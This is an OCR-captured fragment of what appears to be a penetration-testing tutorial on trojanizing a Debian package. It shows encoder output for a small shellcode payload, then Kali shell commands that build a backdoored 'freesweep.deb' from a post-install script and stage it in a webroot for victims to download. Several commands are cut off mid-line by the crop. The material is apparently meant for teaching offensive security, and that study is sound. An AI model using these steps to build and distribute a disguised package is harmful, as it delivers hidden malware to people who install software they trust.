
x86/shikata_ga_nai chosen with final size 
9
Payload size: 
98
 bytes

We’ll now make our post-installation script executable and
build our new package. The built file will be named
work.deb
so we will want to change that to
freesweep.deb
and copy the package to our webroot
directory.
root@kali:/tmp/evil/work/DEBIAN# chmod 755 
root@kali:/tmp/evil/work/DEBIAN# dpkg-deb -
dpkg-deb: building package `freesweep' in `
root@kali:/tmp/evil# mv work.deb freesweep.d